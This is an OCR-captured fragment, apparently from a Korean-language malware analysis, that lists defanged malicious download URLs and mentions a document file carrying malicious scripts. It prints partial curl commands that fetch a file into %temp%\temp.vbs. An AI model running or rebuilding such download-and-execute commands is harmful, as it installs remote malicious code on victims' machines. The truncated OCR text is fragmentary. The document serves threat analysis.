
hxxp://
www.hydrotec.co[.]k
hxxp://
www.hydrotec.co[.]k
hxxp://jooshineng[.]com/g
hxxp://gdtech[.]kr/gnuboa
hxxp://ddim.co[.]kr/gnubo
다운로드한 문서 파일에 포함된 악
정상 문서와 추가 악성 스크립트 다
한 명령 줄 툴 및 라이브러리로
,
이번
curl -o “”” & fname & “”” 
curl -o %temp%\temp.vbs h